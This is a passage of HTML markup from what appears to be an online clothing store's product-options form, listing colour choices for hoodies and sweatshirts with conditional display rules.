<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75697e10efd49d4">
	<input type="radio" id="tmcp_choice_8_6_75697e10efd49d4" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75697e10efd49d4"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76697e10efd4bc5">
	<input type="radio" id="tmcp_choice_8_7_76697e10efd4bc5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76697e10efd4bc5"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77697e10efd4dce">
	<input type="radio" id="tmcp_choice_8_8_77697e10efd4dce" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77697e10efd4dce"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78697e10efd5097">
	<input type="radio" id="tmcp_choice_8_9_78697e10efd5097" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78697e10efd5097"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79697e10efd52b6">
	<input type="radio" id="tmcp_choice_8_10_79697e10efd52b6" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79697e10efd52b6"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80697e10efd546e">
	<input type="radio" id="tmcp_choice_8_11_80697e10efd546e" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80697e10efd546e"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81697e10efd5812">
	<input type="radio" id="tmcp_choice_9_0_81697e10efd5812" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81697e10efd5812"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82697e10efd59b8">
	<input type="radio" id="tmcp_choice_9_1_82697e10efd59b8" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82697e10efd59b8"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83697e10efd5b95">
	<input type="radio" id="tmcp_choice_9_2_83697e10efd5b95" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83697e10efd5b95"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84697e10efd5d88">
	<input type="radio" id="tmcp_choice_9_3_84697e10efd5d88" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84697e10efd5d88"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85697e10efd5f2b">
	<input type="radio" id="tmcp_choice_9_4_85697e10efd5f2b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85697e10efd5f2b"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86697e10efd60b5">
	<input type="radio" id="tmcp_choice_9_5_86697e10efd60b5" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86697e10efd60b5"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87697e10efd6221">
	<input type="radio" id="tmcp_choice_9_6_87697e10efd6221" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87697e10efd6221"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88697e10efd638d">
	<input type="radio" id="tmcp_choice_9_7_88697e10efd638d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88697e10efd638d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89697e10efd6516">
	<input type="radio" id="tmcp_choice_9_8_89697e10efd6516" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89697e10efd6516"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90697e10efd6685">
	<input type="radio" id="tmcp_choice_9_9_90697e10efd6685" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90697e10efd6685"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91697e10efd67f2">
	<input type="radio" id="tmcp_choice_9_10_91697e10efd67f2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91697e10efd67f2"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92697e10efd696b">
	<input type="radio" id="tmcp_choice_9_11_92697e10efd696b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92697e10efd696b"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93697e10efd6ad4">
	<input type="radio" id="tmcp_choice_9_12_93697e10efd6ad4" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93697e10efd6ad4"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94697e10efd6c49">
	<input type="radio" id="tmcp_choice_9_13_94697e10efd6c49" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94697e10efd6c49"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95697e10efd6e04">
	<input type="radio" id="tmcp_choice_9_14_95697e10efd6e04" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95697e10efd6e04"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96697e10efd6f7f">
	<input type="radio" id="tmcp_choice_9_15_96697e10efd6f7f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96697e10efd6f7f"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97697e10efd70f9">
	<input type="radio" id="tmcp_choice_9_16_97697e10efd70f9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97697e10efd70f9"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98697e10efd7261">
	<input type="radio" id="tmcp_choice_9_17_98697e10efd7261" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98697e10efd7261"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99697e10efd7532">
	<input type="radio" id="tmcp_choice_10_0_99697e10efd7532" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99697e10efd7532"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100697e10efd76d3">
	<input type="radio" id="tmcp_choice_10_1_100697e10efd76d3" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100697e10efd76d3"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101697e10efd7864">
	<input type="radio" id="tmcp_choice_10_2_101697e10efd7864" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101697e10efd7864"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102697e10efd7a52">
	<input type="radio" id="tmcp_choice_10_3_102697e10efd7a52" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102697e10efd7a52"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103697e10efd7be1">
	<input type="radio" id="tmcp_choice_10_4_103697e10efd7be1" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103697e10efd7be1"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104697e10efd7d55">
	<input type="radio" id="tmcp_choice_10_5_104697e10efd7d55" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104697e10efd7d55"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
